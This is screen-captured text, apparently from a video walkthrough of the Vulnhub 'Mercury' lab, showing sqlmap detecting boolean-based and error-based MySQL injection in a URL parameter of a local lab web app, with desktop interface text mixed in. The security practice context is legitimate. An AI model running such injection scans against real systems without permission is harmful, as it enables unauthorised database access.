 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:01
File Actions Edit View Help
kali@kali: ~/Vulnhub/Mercury1 × kali@kali: ~/Vulnhub/Mercury ×
do you want to try URI injections in the target URL itself? [Y/n/q] y
[00:00:39] [INFO] testing connection to the target URL
got a 301 redirect to 'http://192.168.56.254:8080/mercuryfacts/2/'. Do you want to follow? [Y/n] y
[00:00:46] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:00:46] [INFO] testing if the target URL content is stable
[00:00:46] [WARNING] URI parameter '#1*' does not appear to be dynamic
[00:00:46] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[00:00:47] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
y
[00:01:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:01:23] [WARNING] reflective value(s) found and filtering out
[00:01:24] [INFO] URI parameter '#1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[00:01:24] [INFO] testing 'Generic inline queries'
[00:01:24] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:01:24] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:01:24] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:01:24] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:01:24] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[00:01:24] [INFO] URI parameter '#1*' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBS
ET)' injectable
07:40
[00:01:24] [INFO] testing 'MySQL inline queries'
[00:01:24] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[00:01:24] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
▶ Local vars
259. _mysql.connection.query(self, query)
Right Ctrl
19°C 多云 英 拼 12:01
2023/4/8